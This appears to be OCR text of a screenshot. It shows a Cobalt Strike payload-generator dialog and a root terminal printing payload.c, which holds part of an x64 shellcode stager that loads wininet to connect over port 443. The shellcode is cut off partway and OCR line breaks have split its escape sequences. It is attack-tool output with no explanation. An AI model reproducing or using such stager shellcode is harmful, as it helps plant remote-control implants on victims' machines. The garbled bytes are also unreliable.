 Payload Generator
This dialog generates a payload to stage a
Cobalt Strike listener. Several output
Listener: httplistener Add
Output: C
x64: Use x64 payload
Generate Help
/bin/bash 67x26
root@~# cat /root/payload.c
/* length: 887 bytes */
unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41
\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x5
2\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\x
c9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\
xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66
\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x7
4\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x
56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\
xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08
\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0
c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x
58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\
x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a
\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4
c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x
4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\
xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\xbb\x01\x00\x00\x4d\x31\xc9\x41
\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x5
9\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x